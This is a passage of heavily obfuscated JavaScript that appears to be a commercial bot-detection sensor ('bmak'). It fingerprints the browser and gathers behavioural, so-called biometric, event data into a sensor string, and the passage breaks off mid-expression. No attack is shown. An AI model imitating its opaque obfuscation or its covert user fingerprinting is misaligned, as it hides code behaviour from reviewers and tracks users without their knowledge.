bz()[Vw(MF)],Uc('',[][[]]))?bz()[Vw(EY)].call(null,UP,gj,R0(R0([])),Fz):bz()[Vw(Fs)].apply(null,[QY,Y8f,G4,tA]),function(){return Hkf;});mbf[Ir(typeof JY()[YY(tr)],Uc([],[][[]]))?JY()[YY(LA)](Dv,Cv,LA,ND):JY()[YY(rw)].apply(null,[RZ,rw,sL,FM])](Mdf,Qh()[gh(Zr)].call(null,VA,Il,Ht,BO),function(){return skf;});mbf[JY()[YY(rw)](R0(R0([])),rw,ND,FM)](Mdf,Qh()[gh(VA)].apply(null,[SO,bUf,JEf,v3]),function(){return z4f;});mbf[JY()[YY(rw)].call(null,Sw,rw,R0(R0(SO)),FM)](Mdf,Ql()[SL(gD)].apply(null,[NO,sO,B1]),function(){return DLf;});mbf[JY()[YY(rw)](R0(R0(SO)),rw,R0([]),FM)](Mdf,Rr(typeof gO()[Uj(Kv)],Uc('',[][[]]))?gO()[Uj(QY)].call(null,Sj,Ws,R0({}),Cq):gO()[Uj(BO)].call(null,Dj,U0,G3,XZ),function(){return NLf;});mbf[JY()[YY(rw)](XT,rw,R0([]),FM)](Mdf,JO()[bh(zl)].apply(null,[hff,I2,Il,wj]),function(){return mFf;});mbf[JY()[YY(rw)](R0(R0(SO)),rw,jz,FM)](Mdf,Ql()[SL(Pr)].apply(null,[G,Iq,tr]),function(){return wqf;});mbf[JY()[YY(rw)].call(null,Wz,rw,Xw,FM)](Mdf,bz()[Vw(Br)].apply(null,[gc,AA,v3,Br]),function(){return cCf;});mbf[JY()[YY(rw)].apply(null,[CM,rw,R0(G3),FM])](Mdf,QL()[SA(dc)].apply(null,[ss,Mc,Lh,Jv]),function(){return rpf;});mbf[JY()[YY(rw)](R0(R0({})),rw,tl,FM)](Mdf,Xv()[pY(nF)].apply(null,[gw,LL,x4]),function(){return jQf;});mbf[Rr(typeof JY()[YY(XO)],Uc([],[][[]]))?JY()[YY(rw)].call(null,v3,rw,R0({}),FM):JY()[YY(LA)].apply(null,[XA,zq,R0(R0([])),tK])](Mdf,Rr(typeof Ql()[SL(Cr)],Uc([],[][[]]))?Ql()[SL(z9)](qh,EA,Il):Ql()[SL(Sj)].call(null,zq,Pq,TL),function(){return OFf;});mbf[JY()[YY(rw)].apply(null,[Dl,rw,Lh,FM])](Mdf,gO()[Uj(O3)].call(null,OO,LJ,Z0,Apf),function(){return wMf;});mbf[JY()[YY(rw)](XY,rw,EA,FM)](Mdf,jF()[S9(Cr)].apply(null,[wj,Mc,D3,UIf,Dv,wSb]),function(){return fOf;});mbf[Ir(typeof JY()[YY(RZ)],Uc([],[][[]]))?JY()[YY(LA)].apply(null,[R0(SO),G9,XY,QGf]):JY()[YY(rw)].apply(null,[Z0,rw,SO,FM])](Mdf,QL()[SA(qw)].apply(null,[rA,G4,gj,Cp]),function(){return v4f;});mbf[JY()[YY(rw)](R0(SO),rw,Zr,FM)](Mdf,Ql()[SL(cm)](lO,BO,R0([])),function(){return ZMf;});mbf[JY()[YY(rw)](R0([]),rw,Yh,FM)](Mdf,Xv()[pY(I2)].call(null,gj,pq,Tb),function(){return v1f;});mbf[JY()[YY(rw)](hz,rw,QY,FM)](Mdf,gO()[Uj(x0)].apply(null,[hz,Ws,IY,KA]),function(){return zFf;});mbf[JY()[YY(rw)](Lh,rw,ps,FM)](Mdf,QL()[SA(gY)](Pw,R0(R0([])),Dl,XO),function(){return Sqf;});mbf[JY()[YY(rw)](VA,rw,VM,FM)](Mdf,bz()[Vw(Yj)].apply(null,[Ehf,D3,Br,IY]),function(){return zQf;});mbf[JY()[YY(rw)].call(null,tl,rw,nL,FM)](Mdf,Xv()[pY(Vj)](Kv,Bgf,XM),function(){return A1f;});mbf[JY()[YY(rw)].apply(null,[gY,rw,XA,FM])](Mdf,bz()[Vw(dc)](Q0,kw,sO,VA),function(){return rqf;});mbf[Rr(typeof JY()[YY(Sw)],Uc([],[][[]]))?JY()[YY(rw)](Dl,rw,nL,FM):JY()[YY(LA)](vt,IY,pq,HGf)](Mdf,Ql()[SL(nF)](wD,gw,Cr),function(){return DIf;});mbf[JY()[YY(rw)].call(null,sO,rw,LJ,FM)](Mdf,OM()[C0(dv)](Br,AL,TL,JEf,qt,Cr),function(){return f6b;});mbf[JY()[YY(rw)].call(null,Cr,rw,XY,FM)](Mdf,Ir(typeof gO()[Uj(VA)],Uc('',[][[]]))?gO()[Uj(BO)](nnf,Eh,OO,nF):gO()[Uj(CM)](vD,R0({}),R0(R0([])),vBf),function(){return Lpf;});mbf[JY()[YY(rw)].call(null,G3,rw,U0,FM)](Mdf,Ql()[SL(I2)](rs,AL,IY),function(){return vjf;});mbf[JY()[YY(rw)](Yj,rw,tZ,FM)](Mdf,gO()[Uj(rk)](NBf,Yh,AA,xz),function(){return jbb;});mbf[JY()[YY(rw)].call(null,Sj,rw,qw,FM)](Mdf,bz()[Vw(qw)](kl,Br,R0(SO),Zc),function(){return sjf;});mbf[Rr(typeof JY()[YY(Uv)],Uc([],[][[]]))?JY()[YY(rw)].apply(null,[R0([]),rw,pq,FM]):JY()[YY(LA)](R0(R0({})),ht,G3,KKf)](Mdf,Rr(typeof Xv()[pY(Wh)],'undefined')?Xv()[pY(Uk)].apply(null,[kw,NBf,qs]):Xv()[pY(Fl)].call(null,Dr,A1,XZ),function(){return YPf;});mbf[JY()[YY(rw)].apply(null,[zj,rw,hz,FM])](Mdf,Qh()[gh(dv)](tZ,M4,Ec,tZ),function(){return Ajf;});mbf[JY()[YY(rw)].call(null,LJ,rw,R0({}),FM)](Mdf,Ql()[SL(Vj)](EO,FP,t4),function(){return sUb;});mbf[Rr(typeof JY()[YY(qG)],'undefined')?JY()[YY(rw)](Cr,rw,nL,FM):JY()[YY(LA)](LA,xJ,R0(R0(SO)),qm)](Mdf,OM()[C0(nM)](Fs,R0(SO),D3,l0,k8f,tZ),function(){return fNf;});mbf[JY()[YY(rw)](R0(R0([])),rw,gY,FM)](Mdf,Rr(typeof JY()[YY(BT)],Uc('',[][[]]))?JY()[YY(v9)].apply(null,[vv,pm,tA,xs]):JY()[YY(LA)].apply(null,[kw,qbf,Dl,L0f]),function(){return phf;});mbf[JY()[YY(rw)](SO,rw,R0(R0([])),FM)](Mdf,JY()[YY(gD)](R0({}),Dr,zj,rj),function(){return c9f;});mbf[Rr(typeof JY()[YY(SO)],Uc([],[][[]]))?JY()[YY(rw)](R0(SO),rw,vt,FM):JY()[YY(LA)](TL,d9,VM,Aq)](Mdf,QL()[SA(gw)].apply(null,[UP,R0(R0({})),R0({}),cm]),function(){return CDf;});mbf[Rr(typeof JY()[YY(tZ)],Uc([],[][[]]))?JY()[YY(rw)](sO,rw,Sw,FM):JY()[YY(LA)](x0,Kl,nM,sQ)](Mdf,JY()[YY(Pr)](G4,Lh,hz,L0f),function(){return IDf;});mbf[Rr(typeof JY()[YY(Aw)],Uc('',[][[]]))?JY()[YY(rw)](Dl,rw,SZ,FM):JY()[YY(LA)](BT,qff,sL,OJ)](Mdf,Xv()[pY(B4)].call(null,Gs,TL,sl),function(){return nNf;});var xHb=new lXb();var ZWb=Ef[Ir(typeof JY()[YY(v3)],Uc([],[][[]]))?JY()[YY(LA)].apply(null,[B1,Nff,SZ,kTf]):JY()[YY(z9)].apply(null,[EA,sO,sz,Tb])]();var Jmf=G3;var Fqf=G3;var lRf=G3;var XZf=Ir(lN[Ir(typeof Ql()[SL(v3)],'undefined')?Ql()[SL(Sj)](DTf,Xsf,qw):Ql()[SL(tl)](fS,Gs,t4)][bz()[Vw(Dr)](mv,AL,tA,Dv)][gO()[Uj(Yh)](VM,R0(R0(SO)),Zc,jA)],Ir(typeof JY()[YY(vt)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[OO,Yp,R0(R0(G3)),NK]):JY()[YY(cm)](sL,nL,TL,ZA))?Ql()[SL(Xw)].apply(null,[FM,B1,R0(G3)]):bz()[Vw(gY)](Ls,XY,CM,Fs);var Ebb=R0([]);var rbb=R0(hS);var dLf=R0(R0(HS));var cAf=G3;var MJf=QL()[SA(Il)](Uff,R0(R0(SO)),dc,Ah);var mjf=TJ(SO);var Ztf=[];var qKf=QL()[SA(Il)](Uff,tl,Aw,Ah);var fRf=QL()[SA(Il)](Uff,R0([]),ND,Ah);var Ipf=Rr(typeof QL()[SA(Sj)],Uc([],[][[]]))?QL()[SA(Il)].call(null,Uff,Yj,BO,Ah):QL()[SA(gj)](As,qw,Z0,mP);var SRf=Rr(typeof QL()[SA(dv)],'undefined')?QL()[SA(Il)](Uff,R0(R0(G3)),Eh,Ah):QL()[SA(gj)](l0,R0(R0(SO)),nM,Rwf);var D1f=QL()[SA(Il)](Uff,xw,pq,Ah);var nQf=Rr(typeof QL()[SA(nM)],Uc('',[][[]]))?QL()[SA(Il)](Uff,Xt,RZ,Ah):QL()[SA(gj)](Crf,R0(G3),ps,gM);var Hkf=QL()[SA(Il)](Uff,U0,XT,Ah);var m2f=QL()[SA(Il)].call(null,Uff,xw,Cr,Ah);var skf=QL()[SA(Il)](Uff,vt,R0(R0({})),Ah);var SFf=R0(R0(HS));var z4f=QL()[SA(Il)](Uff,tl,Il,Ah);var qtf=QL()[SA(Il)](Uff,Sw,nL,Ah);var vIf=QL()[SA(Il)](Uff,LA,ZL,Ah);var dJf=G3;var bmf=G3;var kMf=Wh;var gmf=Ir(typeof QL()[SA(SZ)],Uc('',[][[]]))?QL()[SA(gj)].call(null,Cc,U0,BT,jq):QL()[SA(Il)](Uff,Jv,v3,Ah);var DCf=Rr(typeof QL()[SA(ql)],'undefined')?QL()[SA(Il)].apply(null,[Uff,wj,Zc,Ah]):QL()[SA(gj)].call(null,m2,sz,qG,Qcf);var E0f=G3;var JZf=G3;var FFf=tT[Fl];var fKf=G3;var nlf=G3;var wKf=G3;var Bmf=G3;var zlf=Ir(typeof QL()[SA(Lh)],Uc('',[][[]]))?QL()[SA(gj)](Ar,R0(G3),nM,G9):QL()[SA(Il)].apply(null,[Uff,xw,R0(G3),Ah]);var rYf=G3;var ZJf=G3;var DLf=TJ(SO);var LVf=G3;var Upf=G3;var I1f=G3;var Zzf=R0(hS);var NLf=QL()[SA(Il)](Uff,SZ,v3,Ah);var Elf=G3;var h1f=tT[Fl];var Kfb=G3;var mFf=Gz(QH,[Xv()[pY(tr)].call(null,EY,EA,Mj),gO()[Uj(Xl)].apply(null,[LA,Xt,rZ,ZY]),QL()[SA(Mc)](lT,CM,jz,Gs),gO()[Uj(Xl)].call(null,LA,wj,R0(R0(SO)),ZY),JY()[YY(nF)].call(null,ps,XO,SZ,T3),gO()[Uj(Xl)](LA,Lh,AL,ZY),JO()[bh(LA)].call(null,Ot,dC,EA,Fl),TJ(Ef[QL()[SA(tA)](pL,wj,R0(R0({})),B4)]())]);var wqf=Rr(typeof QL()[SA(U0)],'undefined')?QL()[SA(Il)](Uff,QY,Fl,Ah):QL()[SA(gj)].apply(null,[nR,R0(SO),VA,wp]);var cCf=QL()[SA(Il)](Uff,XY,ND,Ah);var VCf=R0(R0(HS));var gbb=R0(hS);var nVf=R0({});var KUb=G3;var I7b=R0(R0(HS));var Uxf=R0(R0(HS));var hSb=R0(hS);var S4f=R0(R0(HS));var JIf=QL()[SA(Il)].call(null,Uff,Lh,Eh,Ah);var XCf;var Mjf;var Kkf;var BKf;var rpf=R0(R0(HS));var jQf=R0(R0(HS));var OFf=R0(R0(HS));var wMf=R0([]);var hRf=Rr(typeof QL()[SA(ql)],'undefined')?QL()[SA(Il)](Uff,tZ,R0(R0(G3)),Ah):QL()[SA(gj)](AUf,U0,Zr,mQ);var z1f=QL()[SA(Il)](Uff,R0({}),R0(R0(SO)),Ah);var w4f=QL()[SA(Il)](Uff,LA,gw,Ah);var spf=QL()[SA(Il)].apply(null,[Uff,Ws,ND,Ah]);var HOf=R0(hS);var YKf=QL()[SA(Il)](Uff,R0([]),Fs,Ah);var QIf=QL()[SA(Il)](Uff,sL,BT,Ah);var JRf=Rr(typeof QL()[SA(Aw)],Uc([],[][[]]))?QL()[SA(Il)](Uff,zj,Fs,Ah):QL()[SA(gj)].call(null,PZf,R0(SO),R0(SO),h6f);var hkf=QL()[SA(Il)].apply(null,[Uff,VM,R0(SO),Ah]);var Qwf=R0({});var fBb=R0(R0(HS));var LHb=R0([]);var VBb=R0(hS);var bEb=R0(R0(HS));var qHb=R0([]);var gVf=R0([]);var H1f=R0([]);var gSb=R0(R0(HS));var Ocf=R0(R0(HS));var nMf=R0({});var tHb=R0(hS);var LAf=R0(R0(HS));var ZAf=SO;var WZf=QL()[SA(Il)].apply(null,[Uff,R0({}),Fl,Ah]);var nKf=G3;var ctf=Rr(typeof QL()[SA(Dv)],Uc('',[][[]]))?QL()[SA(Il)](Uff,zj,Br,Ah):QL()[SA(gj)].apply(null,[zs,zl,Uv,Xwf]);var pZf=R0(hS);var p5f=tcf;var Glf=Gz(QH,[bz()[Vw(gw)].apply(null,[X3,qw,R0(R0({})),nM]),TJ(SO)]);var fOf=R0({});var tsf=Gz(QH,[G3,tcf,SO,UZf,tT[Z0],tcf,Fl,UZf]);var ltf=G3;if(R0(fBb)){try{var sEb=Ll.length;var kSb=R0(hS);WZf=Uc(WZf,Ir(typeof QL()[SA(Cr)],Uc([],[][[]]))?QL()[SA(gj)].apply(null,[sK,zl,R0(R0({})),cUf]):QL()[SA(Sw)](ORf,SZ,B1,zj));if(Rr(lN[Ql()[SL(tl)].call(null,fS,Gs,R0(SO))][Rr(typeof jF()[S9(zl)],Uc([],[][[]]))?jF()[S9(v3)](XO,Yj,Il,bnf,R0(R0({})),jl):jF()[S9(rw)](Dl,zl,Pt,M2,XO,mp)],undefined)){WZf=Uc(WZf,Xv()[pY(jk)](R0(G3),D3,v4));ZAf*=Vp;}else{WZf=Uc(WZf,Ir(typeof Ql()[SL(ql)],'undefined')?Ql()[SL(Sj)].apply(null,[Pff,RBf,R0([])]):Ql()[SL(Uk)](Op,pm,zl));ZAf*=nV;}}catch(UEb){Ll.splice(vc(sEb,SO),Infinity,Bvf);WZf=Uc(WZf,Ir(typeof Ql()[SL(Sj)],'undefined')?Ql()[SL(Sj)](vq,Fx,qG):Ql()[SL(B4)].apply(null,[CO,Ep,Mc]));ZAf*=tT[ND];}fBb=R0(HS);}var wVf=SO;var Mpf=LA;var DVf=Gz(QH,[Rr(typeof gO()[Uj(Fl)],Uc([],[][[]]))?gO()[Uj(SO)](IY,Br,tZ,Hd):gO()[Uj(BO)](AR,Zr,t4,SNf),Array]);var Gbb=new Nn();var kG;Gbb[Xv()[pY(Il)](CM,XT,B6)](DVf,Ir(typeof QL()[SA(BO)],Uc([],[][[]]))?QL()[SA(gj)].call(null,v9,Kw,B1,Enf):QL()[SA(TL)](jW,EA,XO,B1),Lq);({kG:kG}=DVf);if(R0(LHb)){try{var b6b=Ll.length;var wPf=R0(R0(HS));WZf=Uc(WZf,Rr(typeof Xv()[pY(Z0)],Uc('',[][[]]))?Xv()[pY(gnf)].apply(null,[Sc,ql,Sx]):Xv()[pY(Fl)](ps,mAf,Zlf));if(R0(R0(lN[bz()[Vw(Sc)](QT,LA,sz,kw)][gO()[Uj(qj)](LJ,XY,R0([]),Hs)]||lN[bz()[Vw(Sc)].apply(null,[QT,LA,nL,XT])][Xv()[pY(VK)].call(null,Mc,Dl,FIf)]||lN[bz()[Vw(Sc)].apply(null,[QT,LA,B1,kw])][QL()[SA(SD)].call(null,Cs,MF,t4,Zr)]))){WZf=Uc(WZf,Xv()[pY(jk)].call(null,hL,D3,v4));ZAf+=tT[Dr];}else{WZf=Uc(WZf,Ql()[SL(Uk)].call(null,Op,pm,RZ));ZAf+=Aq;}}catch(bnb){Ll.splice(vc(b6b,SO),Infinity,Bvf);WZf=Uc(WZf,Ql()[SL(B4)](CO,Ep,Dr));ZAf+=Aq;}LHb=R0(R0([]));}lN[bz()[Vw(Sc)](QT,LA,EA,rZ)]._cf=lN[bz()[Vw(Sc)](QT,LA,XT,vv)]._cf||[];if(R0(VBb)){try{var Sgb=Ll.length;var JPf=R0([]);WZf=Uc(WZf,Rr(typeof JO()[bh(zj)],Uc([],[][[]]))?JO()[bh(Il)].call(null,BBf,GI,SO,Xl):JO()[bh(Sj)].call(null,c9,mO,J7f,vv));if(R0(R0(lN[bz()[Vw(Sc)].call(null,QT,LA,BT,R0(R0([])))]))){WZf=Uc(WZf,Xv()[pY(jk)](Fl,D3,v4));ZAf=Uc(ZAf,tT[Kv]);}else{WZf=Uc(WZf,Ql()[SL(Uk)](Op,pm,R0(R0(SO))));ZAf=Uc(ZAf,Ef[bz()[Vw(nJ)](Cq,vv,nM,Xl)]());}}catch(Oxf){Ll.splice(vc(Sgb,SO),Infinity,Bvf);WZf=Uc(WZf,Ql()[SL(B4)](CO,Ep,IY));ZAf=Uc(ZAf,Zc);}VBb=R0(HS);}lN[bz()[Vw(Sc)].call(null,QT,LA,CM,XO)].bmak=lN[bz()[Vw(Sc)](QT,LA,R0([]),Ws)].bmak&&lN[bz()[Vw(Sc)].call(null,QT,LA,R0(R0([])),Ws)].bmak[JO()[bh(Sc)](bnf,Aw,TL,XO)](OM()[C0(Yh)].call(null,tl,Lh,BO,UIf,kHf,U0))&&lN[bz()[Vw(Sc)].apply(null,[QT,LA,TL,R0({})])].bmak[JO()[bh(Sc)](bnf,Aw,TL,Xw)](Xv()[pY(At)](jz,xm,bY))?lN[bz()[Vw(Sc)].apply(null,[QT,LA,Br,Kw])].bmak:function(){var tXb;Ll.push(rw);return tXb=Gz(QH,[Rr(typeof Xv()[pY(LA)],Uc('',[][[]]))?Xv()[pY(At)].call(null,Dr,xm,Kh):Xv()[pY(Fl)](IY,nM,Cw),R0(R0({})),Xv()[pY(qj)](R0([]),Xw,hQ),function Cxf(){Ll.push(WTf);try{var AUb=Ll.length;var Rfb=R0(R0(HS));var Pxf=R0(slf(I7b));var K9f=R5f(Zzf);var bbb=K9f[JY()[YY(sO)](xw,Bgf,Eh,Zz)];Whf(bbb,I7b&&Pxf);ZMf(K9f[Ql()[SL(LJ)](ghf,ZL,Xw)],R0(HS));var QSb=HC(WE,[NLf]);var AHb=(Rr(typeof jF()[S9(Sc)],Uc([],[][[]]))?jF()[S9(VM)].call(null,SZ,Gs,EA,Mm,Sj,drf):jF()[S9(rw)].call(null,Xt,Wh,f2,WD,Zc,Rp))[Rr(typeof JY()[YY(Dv)],'undefined')?JY()[YY(v3)](gj,tr,R0(R0(G3)),Pq):JY()[YY(LA)].call(null,R0({}),Oqf,Il,zfb)](Ghf(),ks()[Qc(LL)](Qm,AL,Sj,xK,kw))[JY()[YY(v3)](R0(R0(SO)),tr,R0(R0(G3)),Pq)](HC(WE,[K9f[Ql()[SL(sL)](BI,nM,Xw)]]),Xv()[pY(vP)].apply(null,[Sj,Wh,km]))[JY()[YY(v3)](gw,tr,sO,Pq)](QSb);if(lN[Ql()[SL(tl)].call(null,PG,Gs,Br)][JY()[YY(qj)].apply(null,[BO,Sw,R0(R0([])),l5f])](ks()[Qc(XA)](qbf,EA,Z0,BO,wj))){lN[Rr(typeof Ql()[SL(xw)],Uc('',[][[]]))?Ql()[SL(tl)].call(null,PG,Gs,XZ):Ql()[SL(Sj)](vTf,zL,rw)][JY()[YY(qj)].apply(null,[AA,Sw,rZ,l5f])](ks()[Qc(XA)](qbf,OO,Z0,BO,Aw))[Qh()[gh(EA)].call(null,OO,Ns,c9,Sj)]=AHb;}if(Rr(typeof lN[Ql()[SL(tl)].apply(null,[PG,Gs,R0([])])][JY()[YY(vP)].apply(null,[ql,nM,x0,NEf])](ks()[Qc(XA)].apply(null,[qbf,zl,Z0,BO,Sj])),JO()[bh(G3)](NC,hj,rw,LL))){var v9f=lN[Ql()[SL(tl)].apply(null,[PG,Gs,x0])][JY()[YY(vP)](Fl,nM,x0,NEf)](ks()[Qc(XA)](qbf,sL,Z0,BO,IY));for(var vEb=G3;QP(vEb,v9f[Ql()[SL(G3)].apply(null,[bzf,Pr,Yh])]);vEb++){v9f[vEb][Ir(typeof Qh()[gh(VA)],Uc([],[][[]]))?Qh()[gh(TL)](Aw,Xsf,h6f,ZL):Qh()[gh(EA)].call(null,SO,Ns,c9,Sj)]=AHb;}}}catch(CUb){Ll.splice(vc(AUb,SO),Infinity,WTf);kFf((Ir(typeof gO()[Uj(w2)],Uc('',[][[]]))?gO()[Uj(BO)](Kx,IY,Mc,jKf):gO()[Uj(QGf)](sh,R0([]),G4,pw))[JY()[YY(v3)](R0(R0([])),tr,Fs,Pq)](CUb,Qh()[gh(BO)].call(null,SO,Dr,Aq,SO))[JY()[YY(v3)].apply(null,[tr,tr,vv,Pq])](NLf));}Ll.pop();},OM()[C0(Yh)](Xl,R0(R0([])),BO,vD,kHf,OO),function pxf(){var cEb=R0(slf(I7b));Ll.push(Hk);var h6b=R5f(Zzf);var Gnb=h6b[JY()[YY(sO)].call(null,ND,Bgf,B1,nT)];Whf(Gnb,I7b&&cEb);ZMf(h6b[Ql()[SL(LJ)].apply(null,[FQ,ZL,nL])],R0(R0({})));v1f(R0(HS));var rgb=HC(WE,[NLf]);var Cgb;return Cgb=jF()[S9(VM)](R0(R0([])),tA,EA,ml,G3,drf)[Ir(typeof JY()[YY(LJ)],Uc('',[][[]]))?JY()[YY(LA)].call(null,XT,VNf,R0(R0(SO)),MC):JY()[YY(v3)].call(null,OO,tr,LA,Y0)](Ghf(),ks()[Qc(LL)](Sm,Sj,Sj,xK,ND))[JY()[YY(v3)](zl,tr,nM,Y0)](HC(WE,[h6b[Ql()[SL(sL)].call(null,AEf,nM,R0(R0({})))]]),Xv()[pY(vP)].apply(null,[x0,Wh,GM]))[JY()[YY(v3)](dv,tr,VM,Y0)](rgb),Ll.pop(),Cgb;},Rr(typeof Ql()[SL(SZ)],Uc('',[][[]]))?Ql()[SL(nP)].apply(null,[Yj,SZ,R0(G3)]):Ql()[SL(Sj)](nUf,Ozf,tZ),Gz(QH,["_setFsp",function _setFsp(hgb){Ebb=hgb;Ll.push(nR);if(Ebb){XZf=XZf[Xv()[pY(SZ)](sO,Cr,pA)](new (lN[JY()[YY(SZ)](sz,Dv,t4,x3)])(Rr(typeof gO()[Uj(B4)],Uc('',[][[]]))?gO()[Uj(Pff)](x0,AL,gj,Bv):gO()[Uj(BO)](r4,SZ,Sj,wEb),Xv()[pY(Sc)].apply(null,[ps,G4,KY])),Ql()[SL(Xw)](FT,B1,Il));}Ll.pop();},"_setBm",function _setBm(Gxf){rbb=Gxf;Ll.push(XA);if(rbb){XZf=QL()[SA(Il)].call(null,cUf,nL,nL,Ah)[JY()[YY(v3)].call(null,U0,tr,BT,T9)](Ebb?JY()[YY(cm)](R0(R0(SO)),nL,R0(R0([])),Q6f):lN[Ql()[SL(tl)](r4,Gs,t4)][bz()[Vw(Dr)](dBf,AL,Kw,Xw)][gO()[Uj(Yh)](VM,Xl,R0({}),IGf)],JY()[YY(Eh)].apply(null,[AA,Xw,O3,rD]))[JY()[YY(v3)](gj,tr,R0(R0(G3)),T9)](lN[Rr(typeof Ql()[SL(tr)],'undefined')?Ql()[SL(tl)](r4,Gs,U0):Ql()[SL(Sj)](PP,Ow,Uv)][bz()[Vw(Dr)](dBf,AL,Xl,ND)][gO()[Uj(pq)](Il,Ah,R0(R0(G3)),NA)],bz()[Vw(qt)](rl,Ws,Zc,BO));Zzf=R0(R0(hS));}else{var ffb=R5f(Zzf);Uxf=ffb[JY()[YY(sO)](Kv,Bgf,Xt,Y8f)];}Ll.pop();Inf(Zzf);},"_setAu",function _setAu(xPf){Ll.push(TR);if(Ir(typeof xPf,Ir(typeof gO()[Uj(Ep)],'undefined')?gO()[Uj(BO)](Oqf,VA,sO,mj):gO()[Uj(Sc)].call(null,FP,OO,Wh,Js))){if(Ir(xPf[Rr(typeof QL()[SA(D3)],Uc([],[][[]]))?QL()[SA(xm)](JR,kw,hL,U0):QL()[SA(gj)].call(null,jR,R0(R0([])),BT,GHf)](gO()[Uj(F4)](sL,Aw,XO,Fnf),Ef[Ir(typeof bz()[Vw(Kv)],'undefined')?bz()[Vw(Fs)](Vj,TA,Zr,vv):bz()[Vw(VM)](dz,rw,SZ,R0({}))]()),tT[Fl])){XZf=QL()[SA(Il)](jp,R0(R0({})),ql,Ah)[Rr(typeof JY()[YY(Aw)],'undefined')?JY()[YY(v3)](XY,tr,ql,mzf):JY()[YY(LA)](AA,tZ,R0(G3),WP)](Ebb?Ir(typeof JY()[YY(B1)],Uc('',[][[]]))?JY()[YY(LA)](Xl,Xwf,xw,k2):JY()[YY(cm)](gj,nL,LL,Ul):lN[Ql()[SL(tl)](PA,Gs,R0(R0([])))][bz()[Vw(Dr)].apply(null,[Vv,AL,gw,RZ])][Rr(typeof gO()[Uj(Yh)],'undefined')?gO()[Uj(Yh)](VM,R0(R0({})),x0,t3):gO()[Uj(BO)].call(null,Zdf,XT,t4,wnf)],JY()[YY(Eh)](RZ,Xw,R0(SO),Hm))[JY()[YY(v3)](sz,tr,Ah,mzf)](lN[Ql()[SL(tl)](PA,Gs,Ah)][bz()[Vw(Dr)](Vv,AL,R0([]),D3)][gO()[Uj(pq)].apply(null,[Il,XA,LA,q3])])[JY()[YY(v3)].apply(null,[EA,tr,Sc,mzf])](xPf);}else{XZf=xPf;}}Ll.pop();},Qh()[gh(VM)](O3,rZ,z9,Z0),function O7b(k6b){nKf+=tT[SO];},"_setIpr",function _setIpr(ISb){nVf=ISb;},"_setAkid",function _setAkid(OHb){I7b=OHb;hSb=R0(slf(I7b));},"_enableBiometricEvent",function _enableBiometricEvent(YXb){HOf=YXb;},"_enableBiometricResearch",function _enableBiometricResearch(Hgb){Qwf=Hgb;},"_fetchParams",function _fetchParams(TXb){Whf(Uxf,I7b&&hSb);}]),bz()[Vw(Kl)](E8f,B4,XO,gw),function(){return m9.apply(this,[O,arguments]);}]),Ll.pop(),tXb;}();if(R0(bEb)){try{var mUb=Ll.length;var dBb=R0([]);WZf=Uc(WZf,Xv()[pY(Sc)].call(null,ND,G4,OY));if(Rr(lN[Ql()[SL(tl)].apply(null,[fS,Gs,sO])][QL()[SA(sO)].call(null,Nz,pq,LA,dv)],undefined)){WZf=Uc(WZf,Xv()[pY(jk)].call(null,Sc,D3,v4));ZAf-=tT[Uv];}else{WZf=Uc(WZf,Ql()[SL(Uk)].call(null,Op,pm,R0(R0(G3))));ZAf-=XZ;}}catch(qEb){Ll.splice(vc(mUb,SO),Infinity,Bvf);WZf=Uc(WZf,Ql()[SL(B4)].call(null,CO,Ep,G3));ZAf-=XZ;}bEb=R0(R0(hS));}FG[Xv()[pY(E9)](O3,Q2,dZ)]=function(Hbb){if(Ir(Hbb,XZf)){VCf=R0(R0([]));}};if(lN[bz()[Vw(Sc)](QT,LA,XZ,R0(G3))].bmak[Xv()[pY(At)].call(null,Mc,xm,bY)]){if(R0(qHb)){try{var B7b=Ll.length;var ngb=R0(R0(HS));WZf=Uc(WZf,bz()[Vw(hL)].call(null,wwf,vt,R0([]),SO));var Ggb=lN[Ql()[SL(tl)](fS,Gs,LL)][QL()[SA(sz)](Fh,R0([]),R0({}),qw)](Ir(typeof JY()[YY(AA)],'undefined')?JY()[YY(LA)].call(null,R0([]),l7b,Kv,b5f):JY()[YY(sL)](R0(R0([])),Aw,gw,QJf));if(Rr(Ggb[Ir(typeof bz()[Vw(Eh)],Uc('',[][[]]))?bz()[Vw(Fs)](TR,qT,R0({}),Yh):bz()[Vw(VK)].call(null,Sgf,mK,G3,LJ)],undefined)){WZf=Uc(WZf,Rr(typeof Xv()[pY(mO)],Uc('',[][[]]))?Xv()[pY(jk)](Gs,D3,v4):Xv()[pY(Fl)](O3,vs,Hwf));ZAf*=jk;}else{WZf=Uc(WZf,Ql()[SL(Uk)](Op,pm,Zr));ZAf*=f0f;}}catch(qgb){Ll.splice(vc(B7b,SO),Infinity,Bvf);WZf=Uc(WZf,Ql()[SL(B4)].apply(null,[CO,Ep,EY]));ZAf*=tT[LL];}qHb=R0(R0({}));}xHb[Xv()[pY(Aw)](R0(R0(SO)),Br,sM)](Qh()[gh(tr)](qw,LJ,Ht,Sj),kFf);kFf(Xv()[pY(pLf)].apply(null,[R0(SO),AL,Np]));if(xY(lN[bz()[Vw(Sc)](QT,LA,VM,VA)]._cf[Ql()[SL(G3)](Oq,Pr,Wz)],G3)){for(var VVf=G3;QP(VVf,lN[Ir(typeof bz()[Vw(AL)],Uc([],[][[]]))?bz()[Vw(Fs)](TAf,lP,R0({}),R0(R0({}))):bz()[Vw(Sc)](QT,LA,qw,R0([]))]._cf[Ql()[SL(G3)](Oq,Pr,Kv)]);VVf++){lN[bz()[Vw(Sc)](QT,LA,MF,R0(SO))].bmak[Ir(typeof bz()[Vw(xm)],Uc('',[][[]]))?bz()[Vw(Fs)](szf,kTf,R0({}),R0(R0([]))):bz()[Vw(Kl)].call(null,Zv,B4,Dr,G3)](lN[bz()[Vw(Sc)](QT,LA,kw,Sw)]._cf[VVf]);}lN[bz()[Vw(Sc)](QT,LA,O3,XA)]._cf=Gz(QH,[Ql()[SL(Sc)](DD,RZ,pq),lN[Ir(typeof bz()[Vw(ZL)],'undefined')?bz()[Vw(Fs)](J2,QZf,AL,zl):bz()[Vw(Sc)].apply(null,[QT,LA,x0,hz])].bmak[Ir(typeof bz()[Vw(ND)],Uc('',[][[]]))?bz()[Vw(Fs)](QF,Xl,R0(R0(SO)),R0(R0(SO))):bz()[Vw(Kl)].call(null,Zv,B4,Kv,AA)]]);}else{var CXb;if(lN[Ir(typeof Ql()[SL(gD)],'undefined')?Ql()[SL(Sj)](d8f,jm,R0(R0(SO))):Ql()[SL(tl)](fS,Gs,tA)][Xv()[pY(FY)](R0([]),Uv,Dw)])CXb=lN[Ir(typeof 